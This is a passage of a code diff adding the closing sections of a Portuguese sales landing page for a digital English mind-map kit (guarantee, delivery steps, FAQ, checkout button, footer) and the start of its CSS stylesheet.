+        <p>Você pode acessar e testar o material durante 7 dias. Caso sinta que o Kit de Mapas Mentais não é para você, basta solicitar o reembolso dentro do prazo da garantia.</p>
+        <p style="font-weight: 700; color: var(--text-dark); margin-top: 12px;">Você conhece o conteúdo sem correr nenhum tipo de risco.</p>
+      </div>
+      <div style="text-align: center; margin-top: 40px;">
+        <a href="#value-stack-section" class="btn-cta">Quero Garantir Agora</a>
+      </div>
+    </div>
+  </section>
+
+  <!-- ==========================================
+       HOW YOU RECEIVE IT
+       ========================================== -->
+  <section class="section" style="background-color: var(--bg-secondary); border-top: 1px solid var(--border-light); border-bottom: 1px solid var(--border-light);">
+    <div class="container">
+      <span class="section-label">Entrega Imediata</span>
+      <h2 class="section-title">Como você recebe o material?</h2>
+      <p class="section-subtitle">O envio é feito de forma 100% digital, segura e automática.</p>
+
+      <div class="delivery-steps">
+        <div class="delivery-step">
+          <div class="delivery-step-num">1</div>
+          <h3>Aprovação imediata</h3>
+          <p>Assim que o seu pagamento for processado (PIX cai na hora, Cartão leva poucos segundos), o sistema dispara o acesso.</p>
+        </div>
+        <div class="delivery-step">
+          <div class="delivery-step-num">2</div>
+          <h3>Acesso por e-mail</h3>
+          <p>Você receberá um e-mail com as instruções detalhadas e o link exclusivo para baixar todo o material do Kit Completo.</p>
+        </div>
+        <div class="delivery-step">
+          <div class="delivery-step-num">3</div>
+          <h3>Estudo ou impressão</h3>
+          <p>O material é 100% digital em formato PDF de alta resolução. Você pode abrir direto nas suas telas ou imprimir quando quiser.</p>
+        </div>
+      </div>
+      <div style="text-align: center; margin-top: 40px;">
+        <a href="#value-stack-section" class="btn-cta">Quero Garantir Agora</a>
+      </div>
+    </div>
+  </section>
+
+  <!-- ==========================================
+       FAQ SECTION
+       ========================================== -->
+  <section class="section">
+    <div class="container">
+      <h2 class="section-title">Perguntas Frequentes</h2>
+      <p class="section-subtitle">Tire suas dúvidas rápidas sobre o funcionamento do Kit.</p>
+
+      <div class="faq-list">
+        <!-- Q1 -->
+        <div class="faq-item">
+          <button class="faq-trigger">
+            Preciso saber inglês para começar?
+            <span class="faq-icon">+</span>
+          </button>
+          <div class="faq-content">
+            <p>Não. O material possui conteúdos básicos e avançados, permitindo que você comece mesmo tendo pouco ou nenhum conhecimento.</p>
+          </div>
+        </div>
+
+        <!-- Q2 -->
+        <div class="faq-item">
+          <button class="faq-trigger">
+            O material é físico?
+            <span class="faq-icon">+</span>
+          </button>
+          <div class="faq-content">
+            <p>Não. O produto é 100% digital. Você recebe o acesso online e pode imprimir os mapas se desejar.</p>
+          </div>
+        </div>
+
+        <!-- Q3 -->
+        <div class="faq-item">
+          <button class="faq-trigger">
+            Posso estudar pelo celular?
+            <span class="faq-icon">+</span>
+          </button>
+          <div class="faq-content">
+            <p>Sim. Você pode acessar o material pelo celular, tablet ou computador.</p>
+          </div>
+        </div>
+
+        <!-- Q4 -->
+        <div class="faq-item">
+          <button class="faq-trigger">
+            Posso imprimir os mapas?
+            <span class="faq-icon">+</span>
+          </button>
+          <div class="faq-content">
+            <p>Sim. Os mapas foram desenvolvidos em alta resolução para serem visualizados digitalmente ou impressos.</p>
+          </div>
+        </div>
+
+        <!-- Q5 -->
+        <div class="faq-item">
+          <button class="faq-trigger">
+            Como recebo o acesso?
+            <span class="faq-icon">+</span>
+          </button>
+          <div class="faq-content">
+            <p>Após a confirmação do pagamento, você receberá as informações de acesso ao material no e-mail cadastrado na compra.</p>
+          </div>
+        </div>
+
+        <!-- Q6 -->
+        <div class="faq-item">
+          <button class="faq-trigger">
+            O pagamento é mensal?
+            <span class="faq-icon">+</span>
+          </button>
+          <div class="faq-content">
+            <p>Não. Você paga apenas uma vez e recebe o acesso definitivo ao Kit Completo.</p>
+          </div>
+        </div>
+
+        <!-- Q7 -->
+        <div class="faq-item">
+          <button class="faq-trigger">
+            Os bônus estão incluídos?
+            <span class="faq-icon">+</span>
+          </button>
+          <div class="faq-content">
+            <p>Sim. Os cinco bônus fazem parte da oferta atual e serão liberados junto com o produto principal.</p>
+          </div>
+        </div>
+
+        <!-- Q8 -->
+        <div class="faq-item">
+          <button class="faq-trigger">
+            Quanto tempo preciso estudar por dia?
+            <span class="faq-icon">+</span>
+          </button>
+          <div class="faq-content">
+            <p>Você pode estudar no seu ritmo. Mesmo alguns minutos por dia podem ser usados para revisar um ou mais mapas.</p>
+          </div>
+        </div>
+
+        <!-- Q9 -->
+        <div class="faq-item">
+          <button class="faq-trigger">
+            O material substitui um curso de inglês?
+            <span class="faq-icon">+</span>
+          </button>
+          <div class="faq-content">
+            <p>O Kit é um material complementar para aprendizado, estudo e revisão. Ele não promete fluência automática e pode ser combinado com outras formas de prática.</p>
+          </div>
+        </div>
+
+        <!-- Q10 -->
+        <div class="faq-item">
+          <button class="faq-trigger">
+            Tenho garantia?
+            <span class="faq-icon">+</span>
+          </button>
+          <div class="faq-content">
+            <p>Sim. Você possui 7 dias após a compra para testar o material e solicitar o reembolso, caso não fique satisfeito.</p>
+          </div>
+        </div>
+      </div>
+      <div style="text-align: center; margin-top: 40px;">
+        <a href="#value-stack-section" class="btn-cta">Quero Garantir Agora</a>
+      </div>
+    </div>
+  </section>
+
+  <!-- ==========================================
+       FINAL CTA SECTION (DARK SECTION)
+       ========================================== -->
+  <section class="section section--dark" id="final-cta-section">
+    <div class="container">
+      <span class="section-label">Aproveite a Oferta</span>
+      <h2 class="section-title" style="color:#ffffff;">Garanta seu acesso ao Kit Completo</h2>
+      <p class="section-subtitle">Adquira seu material digital, com acesso após a confirmação do pagamento.</p>
+
+      <div class="final-cta-card">
+        <h3>Adquira o Kit Completo Hoje</h3>
+        <p>Aprenda inglês de forma simples, visual e direta ao ponto.</p>
+
+        <a href="https://payfast.greenn.com.br/redirect/295858" target="_blank" rel="noopener noreferrer" class="btn-cta btn-cta--full">
+          Quero Adquirir Agora
+        </a>
+
+        <div class="checkout-security-badge" style="color: #71717a; margin-top: 16px;">
+          <svg width="14" height="14" fill="currentColor" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M2.166 4.9L10 1.154 17.834 4.9A2 2 0 0119 6.72v4.718a9 9 0 01-5.656 8.384l-2.678 1.03a1.996 1.996 0 01-1.332 0l-2.678-1.03A9 9 0 011 11.438V6.72a2 2 0 011.166-1.82zM10 3.74L4 6.623v4.815a7 7 0 004.398 6.52l1.602.616 1.602-.616A7 7 0 0016 11.438V6.623L10 3.74zM13.707 8.293a1 1 0 00-1.414-1.414L9 9.586 7.707 8.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"></path></svg>
+          Pagamento realizado em ambiente de checkout externo.
+        </div>
+
+        <ul class="final-cta-bullets">
+          <li>
+            <span class="check">✓</span>
+            <span>+300 Mapas Mentais de Inglês Imprimíveis</span>
+          </li>
+          <li>
+            <span class="check">✓</span>
+            <span>Bônus #1: 82 Ebooks + Audiobooks</span>
+          </li>
+          <li>
+            <span class="check">✓</span>
+            <span>Bônus #2: 500 Frases Mais Usadas</span>
+          </li>
+          <li>
+            <span class="check">✓</span>
+            <span>Bônus #3: Plano Diário de Estudos</span>
+          </li>
+          <li>
+            <span class="check">✓</span>
+            <span>Bônus #4: 100 Phrasal Verbs Essenciais</span>
+          </li>
+          <li>
+            <span class="check">✓</span>
+            <span>Bônus #5: 150 Expressões e Gírias</span>
+          </li>
+          <li style="color: var(--success-color); font-weight: 700;">
+            <span class="check" style="color: var(--success-color);">✓</span>
+            <span>Garantia Incondicional de 7 Dias</span>
+          </li>
+        </ul>
+      </div>
+    </div>
+  </section>
+
+  <!-- Rodapé com identificação da empresa e links realmente navegáveis -->
+  <footer class="footer" id="contato">
+    <div class="container">
+      <div class="footer-logo">Fluente com Legenda</div>
+      <p class="footer-description">Kit de mapas mentais de inglês — material digital para estudo e revisão.</p>
+      <div class="footer-business-info">
+        <p><strong>CNPJ:</strong> 48.793.984/0001-31</p>
+        <p><strong>Contato e suporte:</strong> <a href="https://wa.me/5511932383351" target="_blank" rel="noopener noreferrer" aria-label="Conversar no WhatsApp com o suporte pelo número 11 93238-3351">(11) 93238-3351 (WhatsApp)</a></p>
+        <p class="footer-support-note">Dúvidas sobre o material, entrega e solicitações de reembolso: fale com nosso suporte.</p>
+      </div>
+      <nav aria-label="Informações e políticas" class="footer-nav">
+        <a href="termos.html">Termos de Uso</a>
+        <a href="privacidade.html">Política de Privacidade</a>
+        <a href="https://wa.me/5511932383351" target="_blank" rel="noopener noreferrer">Contato</a>
+      </nav>
+      <div class="footer-divider"></div>
+      <p class="footer-legal">O material é complementar aos estudos e não garante fluência ou resultados individuais. A finalização do pagamento ocorre em uma plataforma externa de checkout.</p>
+      <p class="footer-copyright">© 2026 Fluente com Legenda. Todos os direitos reservados.</p>
+    </div>
+  </footer>
+
+  <!-- Visualização ampliada das imagens dos mapas mentais (sem rastreamento) -->
+  <div id="lightbox-modal" class="image-lightbox" role="dialog" aria-modal="true"
+       aria-hidden="true" aria-label="Visualização ampliada do mapa mental">
+    <div id="lightbox-backdrop" class="image-lightbox-backdrop"></div>
+    <div class="image-lightbox-panel" role="document">
+      <button type="button" id="lightbox-close" class="image-lightbox-close"
+              aria-label="Fechar visualização">×</button>
+      <button type="button" id="lightbox-prev" class="image-lightbox-nav image-lightbox-prev"
+              aria-label="Ver mapa anterior">❮</button>
+      <figure class="image-lightbox-figure">
+        <img id="lightbox-img" src="images/mapa_preview_1_mobile.webp" data-fullsrc="images/mapa_preview_1.webp" alt="Mapa mental de inglês ampliado" loading="lazy" decoding="async" fetchpriority="low">
+        <figcaption id="lightbox-caption"></figcaption>
+      </figure>
+      <button type="button" id="lightbox-next" class="image-lightbox-nav image-lightbox-next"
+              aria-label="Ver próximo mapa">❯</button>
+    </div>
+  </div>
+
+  <script src="js/script.js" defer></script>
+
+
+</body></html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,2426 @@
+/* ==========================================
+   CSS VARIABLES & DESIGN SYSTEM (LIGHT)
+   ========================================== */
+:root {
+  --font-title: 'Poppins', -apple-system, BlinkMacSystemFont, sans-serif;
+  --font-body: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
+  
+  /* Color Palette (lp.fluentecomlegenda.com/lp6 style) */
+  --bg-primary: #ffffff;
+  --bg-secondary: #f9f9f6; /* warm off-white */
+  --bg-alt: #f5f5f5; /* light grey */
+  
+  --primary-color: #FFDC00; /* Yellow Accent */
+  --primary-shadow: #c9a800; /* Darker Yellow Shadow */
+  --primary-glow: rgba(255, 220, 0, 0.35);
+  
+  --text-dark: #1a1a1a; /* Strong Contrast Black */
+  --text-muted: #444444; /* Readable Dark Grey */
+  --text-light: #777777; /* Subtle light grey */
+  
+  --border-color: #e2e8f0;
+  --border-light: rgba(0, 0, 0, 0.08);
+  
+  --success-color: #16a34a; /* Classic green */
+  --success-bg: #e6ffe0;
+  
+  /* Shadows */
+  --shadow-subtle: 0 2px 12px rgba(0, 0, 0, 0.05);
+  --shadow-card: 0 4px 20px rgba(0, 0, 0, 0.06);
+  --shadow-hover: 0 8px 32px rgba(0, 0, 0, 0.1);
+  
+  /* Border Radius */
+  --radius-sm: 8px;
+  --radius-md: 12px;
+  --radius-lg: 18px;
+  --radius-full: 9999px;
+  
+  /* Transitions */
+  --transition-fast: 0.15s cubic-bezier(0.4, 0, 0.2, 1);
+  --transition-normal: 0.25s cubic-bezier(0.4, 0, 0.2, 1);
+}
+
+/* ==========================================
+   BASE RESETS & DEFAULTS
+   ========================================== */
+*, *::before, *::after {
+  box-sizing: border-box;
+  margin: 0;
+  padding: 0;
+}
+
+html {
+  scroll-behavior: smooth;
+  font-size: 16px;
+  -webkit-font-smoothing: antialiased;
+}
+
+body {
+  font-family: var(--font-body);
+  background-color: var(--bg-primary);
+  color: var(--text-muted);
+  line-height: 1.6;
+  overflow-x: hidden;
+}
+
+h1, h2, h3, h4 {
+  font-family: var(--font-title);
+  color: var(--text-dark);
+  font-weight: 700;
+  line-height: 1.2;
+}
+
+p {
+  color: var(--text-muted);
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  max-width: 100%;
+  height: auto;
+  display: block;
+}
+
+/* Common Layout Helpers */
+.container {
+  width: 100%;
+  max-width: 960px;
+  margin: 0 auto;
+  padding: 0 20px;
+}
+
+.section {
+  padding: 80px 0;
+  position: relative;
+}
+
+.section-label {
+  font-family: var(--font-title);
+  font-size: 0.8rem;
+  font-weight: 700;
+  text-transform: uppercase;
+  letter-spacing: 2px;
+  color: #c89a00;
+  margin-bottom: 12px;
+  text-align: center;
+  display: block;
+}
+
+.section-title {
+  text-align: center;
+  font-size: clamp(24px, 5vw, 38px);
+  margin-bottom: 16px;
+  color: var(--text-dark);
+  font-weight: 800;
+}
+
+.section-subtitle {
+  text-align: center;
+  max-width: 650px;
+  margin: 0 auto 48px auto;
+  font-size: 1.05rem;
+  color: var(--text-light);
+}
+
+/* Yellow Marker Highlight */
+.hl {
+  background: var(--primary-color);
+  padding: 2px 6px;
+  border-radius: 6px;
+  display: inline;
+  box-shadow: 0 3px 0 var(--primary-shadow);
+  color: var(--text-dark);
+  font-weight: 800;
+}
+
+/* ==========================================
+   BUTTONS & ACTIONS
+   ========================================== */
+.btn-cta {
+  display: inline-block;
+  background: var(--primary-color);
+  color: var(--text-dark);
+  font-size: 21px;
+  font-weight: 900;
+  padding: 20px 54px;
+  border-radius: var(--radius-full);
+  text-decoration: none;
+  border: none;
+  cursor: pointer;
+  font-family: var(--font-title);
+  letter-spacing: 0.3px;
+  box-shadow: 0 4px 0 var(--primary-shadow), 0 6px 20px var(--primary-glow);
+  transition: transform 0.15s, box-shadow 0.15s;
+  text-align: center;
+}
+
+.btn-cta:hover {
+  transform: translateY(-3px);
+  box-shadow: 0 7px 0 var(--primary-shadow), 0 10px 32px rgba(255, 220, 0, 0.5);
+}
+
+.btn-cta:active {
+  transform: translateY(1px);
+  box-shadow: 0 2px 0 var(--primary-shadow);
+}
+
+.btn-cta--full {
+  width: 100%;
+  display: block;
+}
+
+.microcopy {
+  font-size: 12px;
+  color: #888;
+  margin-top: 14px;
+  line-height: 1.8;
+  text-align: center;
+}
+
+.microcopy b {
+  color: var(--text-dark);
+  font-weight: 700;
+}
+
+/* ==========================================
+   HERO SECTION
+   ========================================== */
+.hero {
+  background: linear-gradient(180deg, #fffef5 0%, #ffffff 60%);
+  padding: 40px 0 60px 0;
+  text-align: center;
+}
+
+.hero-social-proof {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  margin-bottom: 24px;
+  background: #ffffff;
+  border: 1px solid var(--border-light);
+  border-radius: var(--radius-full);
+  padding: 8px 18px;
+  box-shadow: var(--shadow-subtle);
+}
+
+.hero-social-proof .stars {
+  color: #f5a623;
+  font-size: 16px;
+  letter-spacing: 1px;
+  line-height: 1;
+}
+
+.hero-social-proof .rating-divider {
+  width: 1px;
+  height: 16px;
+  background: #e0e0e0;
+}
+
+.hero-social-proof .rating-info {
+  font-size: 13px;
+  color: #555;
+  font-weight: 500;
+  line-height: 1;
+}
+
+.hero-social-proof .rating-info strong {
+  color: var(--text-dark);
+  font-weight: 700;
+}
+
+.hero-title {
+  font-size: clamp(26px, 6vw, 52px);
+  line-height: 1.2;
+  font-weight: 800;
+  margin-bottom: 18px;
+  max-width: 800px;
+  margin-left: auto;
+  margin-right: auto;
+  color: var(--text-dark);
+  letter-spacing: -0.02em;
+}
+
+.hero-subtitle {
+  font-size: clamp(15px, 3.5vw, 19px);
+  max-width: 680px;
+  margin: 0 auto 36px auto;
+  line-height: 1.6;
+  color: var(--text-muted);
+}
+
+.hero-mockup-wrapper {
+  max-width: 600px;
+  margin: 0 auto 32px auto;
+}
+
+.hero-mockup-img {
+  width: 100%;
+  aspect-ratio: 4 / 3;
+  border-radius: var(--radius-md);
+  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.08);
+}
+
+.hero-student-proof {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 10px;
+  margin-top: 24px;
+}
+
+.student-avatar-stack {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+}
+
+.avatar-stack-img {
+  width: 40px;
+  height: 40px;
+  border-radius: 50%;
+  border: 2px solid #ffffff;
+  object-fit: cover;
+  margin-left: -10px;
+  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
+}
+
+.avatar-stack-img:first-child {
+  margin-left: 0;
+}
+
+.student-proof-text {
+  font-family: var(--font-title);
+  font-size: 0.95rem;
+  font-weight: 800;
+  color: var(--text-dark);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+
+.hero-price-block {
+  display: inline-flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 4px;
+  margin-top: 16px;
+  margin-bottom: 24px;
+}
+
+.hero-price-from {
+  font-size: 14px;
+  color: #999;
+  font-weight: 500;
+}
+
+.hero-price-from s {
+  color: #bbb;
+}
+
+.hero-price-main {
+  font-family: var(--font-title);
+  font-size: clamp(48px, 9vw, 68px);
+  font-weight: 900;
+  color: var(--text-dark);
+  line-height: 1;
+}
+
+.hero-price-badge {
+  background: var(--primary-color);
+  color: var(--text-dark);
+  font-weight: 700;
+  font-size: 11px;
+  padding: 4px 12px;
+  border-radius: var(--radius-full);
+  letter-spacing: 0.5px;
+  text-transform: uppercase;
+  margin-top: 4px;
+}
+
+.hero-bullets {
+  list-style: none;
+  display: inline-flex;
+  flex-direction: column;
+  gap: 10px;
+  text-align: left;
+  margin: 32px 0;
+}
+
+.hero-bullets li {
+  font-size: 16px;
+  color: var(--text-muted);
+  display: flex;
+  align-items: center;
+  gap: 12px;
+}
+
+.hero-bullets li .check {
+  width: 22px;
+  height: 22px;
+  background: var(--primary-color);
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 13px;
+  font-weight: 800;
+  color: var(--text-dark);
+  flex-shrink: 0;
+}
+
+/* ==========================================
+   VISUAL PREVIEW SECTION (CAROUSEL)
+   ========================================== */
+.preview-carousel {
+  width: 100vw;
+  max-width: 100vw;
+  position: relative;
+  left: 50%;
+  transform: translateX(-50%);
+  -webkit-transform: translateX(-50%);
+  overflow: hidden;
+  background: transparent;
+  border: none;
+  box-shadow: none;
+  border-radius: 0;
+  padding: 24px 0;
+}
+
+.preview-carousel {
+  cursor: grab;
+  touch-action: pan-y;
+}
+
+.preview-carousel.grabbing {
+  cursor: grabbing;
+}
+
+.carousel-track {
+  display: flex;
+  width: max-content;
+  animation: scrollMarquee 35s linear infinite;
+  will-change: transform;
+  user-select: none;
+  -webkit-user-select: none;
+}
+
+.carousel-group {
+  display: flex;
+  gap: 20px;
+  padding-right: 20px;
+  flex-shrink: 0;
+}
+
+.carousel-slide {
+  min-width: 360px;
+  max-width: 360px;
+  background: #ffffff;
+  border: 5px solid #ffffff;
+  border-radius: var(--radius-md);
+  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.35);
+  overflow: hidden;
+  transition: transform 0.3s ease, box-shadow 0.3s ease;
+}
+
+.carousel-slide:hover {
+  transform: translateY(-6px);
+  box-shadow: 0 15px 35px rgba(0, 0, 0, 0.45);
+}
+
+.carousel-slide img {
+  width: 100%;
+  height: auto;
+  aspect-ratio: 4 / 3;
+  display: block;
+}
+
+@keyframes scrollMarquee {
+  0% {
+    transform: translate3d(0, 0, 0);
+  }
+  100% {
+    transform: translate3d(-50%, 0, 0);
+  }
+}
+
+@media (max-width: 768px) {
+  .carousel-slide {
+    min-width: 280px;
+    max-width: 280px;
+    border-width: 4px;
+  }
+  .carousel-group {
+    gap: 16px;
+    padding-right: 16px;
+  }
+}
+
+@media (max-width: 480px) {
+  .carousel-slide {
+    min-width: 230px;
+    max-width: 230px;
+    border-width: 3px;
+  }
+  .carousel-group {
+    gap: 12px;
+    padding-right: 12px;
+  }
+}
+
+.preview-subtext-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 20px;
+  max-width: 700px;
+  margin: 40px auto 0 auto;
+}
+
+@media(min-width: 600px) {
+  .preview-subtext-grid {
+    grid-template-columns: 1fr 1fr;
+  }
+}
+
+.preview-subtext-card {
+  background: #ffffff;
+  padding: 24px;
+  border-radius: var(--radius-lg);
+  border: 1px solid #f0f0f0;
+  box-shadow: var(--shadow-subtle);
+  border-top: 3px solid var(--primary-color);
+}
+
+.preview-subtext-card h3 {
+  font-size: 1.15rem;
+  color: var(--text-dark);
+  margin-bottom: 8px;
+}
+
+.preview-subtext-card p {
+  font-size: 0.95rem;
+  color: var(--text-muted);
+}
+
+/* ==========================================
+   COMPARISON / METHODOLOGY SECTION
+   ========================================== */
+.comparison-container {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 24px;
+  margin-top: 40px;
+}
+
+@media(min-width: 768px) {
+  .comparison-container {
+    grid-template-columns: 1fr 1fr;
+  }
+}
+
+.comparison-box {
+  background: #ffffff;
+  border: 1px solid #f0f0f0;
+  border-radius: var(--radius-lg);
+  padding: 32px 28px;
+  box-shadow: var(--shadow-card);
+  transition: transform 0.2s;
+}
+
+.comparison-box:hover {
+  transform: translateY(-2px);
+}
+
+.comparison-box.traditional {
+  border-top: 3px solid #ccc;
+}
+
+.comparison-box.visual {
+  border-top: 3px solid var(--primary-color);
+  box-shadow: 0 4px 24px rgba(255, 220, 0, 0.1);
+}
+
+.comparison-box h3 {
+  font-size: 1.35rem;
+  margin-bottom: 20px;
+  color: var(--text-dark);
+  display: flex;
+  align-items: center;
+  gap: 10px;
+}
+
+.comparison-box.traditional h3 {
+  color: #666;
+}
+
+.comparison-box.visual h3 {
+  color: var(--text-dark);
+}
+
+.comparison-list {
+  list-style: none;
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+}
+
+.comparison-item {
+  display: flex;
+  gap: 10px;
+  font-size: 0.95rem;
+  line-height: 1.5;
+  color: var(--text-muted);
+}
+
+.comparison-item .icon {
+  flex-shrink: 0;
+  font-weight: 700;
+}
+
+.comparison-box.traditional .icon {
+  color: #dc2626;
+}
+
+.comparison-box.visual .icon {
+  color: var(--success-color);
+}
+
+/* ==========================================
+   WHAT'S INSIDE THE KIT GRID
+   ========================================== */
+.kit-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 12px;
+  margin-top: 40px;
+}
+
+@media(min-width: 480px) {
+  .kit-grid { grid-template-columns: repeat(2, 1fr); }
+}
+
+@media(min-width: 768px) {
+  .kit-grid { grid-template-columns: repeat(3, 1fr); }
+}
+
+.kit-item {
+  background: #ffffff;
+  border: 1px solid #eeeeee;
+  border-radius: var(--radius-md);
+  padding: 16px 20px;
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  box-shadow: var(--shadow-subtle);
+  transition: border-color 0.2s, transform 0.2s;
+}
+
+.kit-item:hover {
+  transform: translateY(-2px);
+  border-color: var(--primary-color);
+  box-shadow: var(--shadow-card);
+}
+
+.kit-item-icon {
+  width: 32px;
+  height: 32px;
+  background: #fffbe6;
+  border: 1px solid rgba(255, 220, 0, 0.3);
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  color: #c9a800;
+  font-size: 14px;
+  font-weight: 700;
+  flex-shrink: 0;
+}
+
+.kit-item-title {
+  font-size: 0.95rem;
+  font-weight: 600;
+  color: var(--text-dark);
+}
+
+
+
+/* ==========================================
+   BONUSES SECTION
+   ========================================== */
+.bonuses-container {
+  display: flex;
+  flex-direction: column;
+  gap: 20px;
+  margin-top: 40px;
+}
+
+@media(min-width: 600px) {
+  .bonuses-container {
+    flex-direction: row;
+    flex-wrap: wrap;
+    justify-content: center;
+  }
+  .bonus-card {
+    flex: 1 1 calc(50% - 20px);
+    max-width: calc(50% - 20px);
+    min-width: 250px;
+  }
+}
+
+@media(min-width: 900px) {
+  .bonus-card {
+    flex: 1 1 calc(33.33% - 20px);
+    max-width: calc(33.33% - 20px);
+  }
+}
+
+.bonus-card {
+  background: #ffffff;
+  border: 1px solid #f0f0f0;
+  border-radius: var(--radius-lg);
+  padding: 32px;
+  display: flex;
+  flex-direction: column;
+  gap: 16px;
+  align-items: flex-start;
+  box-shadow: var(--shadow-card);
+  transition: transform 0.2s, box-shadow 0.2s;
+  text-align: left;
+}
+
+.bonus-card:hover {
+  transform: translateY(-2px);
+  box-shadow: var(--shadow-hover);
+}
+
+.bonus-image-wrapper {
+  width: 100%;
+  flex-shrink: 0;
+}
+
+.bonus-image-wrapper img {
+  width: 100%;
+  height: auto;
+  aspect-ratio: 4 / 3;
+  border-radius: var(--radius-md);
+  box-shadow: var(--shadow-subtle);
+  display: block;
+}
+
+.bonus-content {
+  flex: 1;
+  text-align: left;
+}
+
+.bonus-badge {
+  display: inline-block;
+  background: var(--primary-color);
+  color: var(--text-dark);
+  font-size: 11px;
+  font-weight: 800;
+  padding: 3px 10px;
+  border-radius: var(--radius-full);
+  letter-spacing: 1px;
+  text-transform: uppercase;
+  margin-bottom: 10px;
+}
+
+.bonus-title {
+  font-size: 1.35rem;
+  color: var(--text-dark);
+  font-weight: 800;
+  margin-bottom: 8px;
+  line-height: 1.3;
+}
+
+.bonus-desc {
+  font-size: 0.95rem;
+  color: var(--text-muted);
+  margin-bottom: 12px;
+}
+
+.bonus-value-row {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+}
+
+.bonus-value-original {
+  font-size: 13px;
+  color: #bbb;
+  text-decoration: line-through;
+}
+
+.bonus-value-free {
+  font-size: 12px;
+  font-weight: 800;
+  background: var(--success-bg);
+  color: #1a7a00;
+  padding: 2px 10px;
+  border-radius: var(--radius-full);
+}
+
+/* ==========================================
+   VALUE STACK & PRICING
+   ========================================== */
+.value-stack-card {
+  background: #ffffff;
+  border: 2px solid var(--primary-color);
+  border-radius: var(--radius-lg);
+  padding: 36px;
+  max-width: 480px;
+  margin: 40px auto 0 auto;
+  box-shadow: 0 8px 40px var(--primary-glow);
+  text-align: center;
+}
+
+.value-stack-title {
+  font-size: 1.35rem;
+  font-weight: 700;
+  margin-bottom: 20px;
+  color: var(--text-dark);
+}
+
+.stack-list {
+  display: flex;
+  flex-direction: column;
+  margin-bottom: 24px;
+}
+
+.stack-item {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: 10px 0;
+  border-bottom: 1px solid #f5f5f5;
+  font-size: 0.9rem;
+}
+
+.stack-item:last-child {
+  border-bottom: none;
+}
+
+.stack-item-name {
+  color: var(--text-muted);
+  font-weight: 500;
+  text-align: left;
+}
+
+.stack-item-price {
+  color: #aaa;
+  text-decoration: line-through;
+}
+
+.plan-price-old {
+  font-size: 18px;
+  color: #bbb;
+  text-decoration: line-through;
+  margin-top: 16px;
+}
+
+.plan-price-new {
+  font-size: 60px;
+  font-weight: 900;
+  color: var(--text-dark);
+  line-height: 1;
+  letter-spacing: -2px;
+  margin-bottom: 8px;
+}
+
+.plan-price-note {
+  font-size: 13px;
+  color: #999;
+  margin-bottom: 24px;
+}
+
+.countdown-bar {
+  background: #1a1a1a;
+  color: #fff;
+  border-radius: var(--radius-md);
+  padding: 12px;
+  margin-top: 24px;
+  font-size: 13px;
+  font-weight: 600;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  flex-wrap: wrap;
+}
+
+.countdown-bar .timer {
+  background: var(--primary-color);
+  color: #1a1a1a;
+  font-weight: 900;
+  font-size: 14px;
+  padding: 2px 8px;
+  border-radius: 4px;
+}
+
+/* ==========================================
+   TESTIMONIALS SECTION
+   ========================================== */
+.testimonials-carousel {
+  max-width: 100%;
+  width: 100vw;
+  position: relative;
+  left: 50%;
+  transform: translateX(-50%);
+  -webkit-transform: translateX(-50%);
+  overflow: hidden;
+  background: transparent;
+  padding: 24px 0;
+  margin-top: 40px;
+  cursor: grab;
+  touch-action: pan-y;
+}
+
+.testimonials-carousel.grabbing {
+  cursor: grabbing;
+}
+
+.testimonials-track {
+  display: flex;
+  width: max-content;
+  animation: scrollTestimonials 55s linear infinite;
+  will-change: transform;
+  user-select: none;
+  -webkit-user-select: none;
+}
+
+.testimonials-group {
+  display: flex;
+  gap: 20px;
+  padding-right: 20px;
+  flex-shrink: 0;
+}
+
+.testimonial-card {
+  min-width: 330px;
+  max-width: 330px;
+  background: #ffffff;
+  border: 1px solid #f2f2f2;
+  border-radius: var(--radius-lg);
+  padding: 24px;
+  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.03);
+  box-sizing: border-box;
+  display: flex;
+  flex-direction: column;
+  gap: 16px;
+  flex-shrink: 0;
+  transition: transform 0.3s ease, box-shadow 0.3s ease;
+}
+
+.testimonial-card:hover {
+  transform: translateY(-6px);
+  box-shadow: 0 16px 32px rgba(0, 0, 0, 0.08);
+}
+
+@keyframes scrollTestimonials {
+  0% {
+    transform: translate3d(0, 0, 0);
+  }
+  100% {
+    transform: translate3d(-50%, 0, 0);
+  }
+}
+
+@media (max-width: 768px) {
+  .testimonial-card {
+    min-width: 280px;
+    max-width: 280px;
+    padding: 18px;
+    gap: 12px;
+  }
+  .testimonials-group {
+    gap: 16px;
+    padding-right: 16px;
+  }
+}
+
+@media (max-width: 480px) {
+  .testimonial-card {
+    min-width: 250px;
+    max-width: 250px;
+    padding: 16px;
+    gap: 10px;
+  }
+  .testimonials-group {
+    gap: 12px;
+    padding-right: 12px;
+  }
+}
+
+.testimonial-stars {
+  color: #f5a623;
+  font-size: 16px;
+  margin-bottom: 12px;
+  letter-spacing: 2px;
+}
+
+.testimonial-quote {
+  font-size: 0.95rem;
+  color: var(--text-muted);
+  line-height: 1.6;
+  font-style: italic;
+  margin-bottom: 16px;
+}
+
+.testimonial-author {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+}
+
+.testimonial-avatar {
+  width: 40px;
+  height: 40px;
+  border-radius: 50%;
